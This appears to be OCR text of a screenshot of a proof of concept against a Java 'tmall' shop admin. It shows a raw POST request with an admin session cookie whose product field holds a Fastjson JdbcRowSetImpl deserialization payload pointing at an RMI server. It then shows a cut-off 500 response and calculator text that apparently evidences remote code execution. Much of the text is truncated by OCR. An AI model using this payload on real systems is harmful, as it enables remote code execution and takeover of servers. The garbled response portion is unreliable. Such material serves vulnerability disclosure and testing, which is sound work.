 POST /tmall/admin/product HTTP/1.1
Host: 127.0.0.1:8080
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/tmall/admin
Accept-Language: zh-CN,zh;q=0.9
Cookie: username=admin; username=admin; JSESSIONID=
DB18223D733CCAAC0CC7EDC681AC87CF;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700117789,1700122386
Accept-Encoding: gzip, deflate
Content-Length: 368
Connection: close
product_category_id=1&product_isEnabled=0&product_name=11&product_title
=111&product_price=11&product_sale_price=111&propertyJson={
{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},
{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://127.0.0.1:9999/Eval",
"autoCommit":false
}
}
1 HTTP/1.1 500
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri,
4 Connection:
5 Content-Leng
6
7 {
"timestamp
"status":5
"error":"
"path":"/t
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
Request
Request
Request
Request
Respons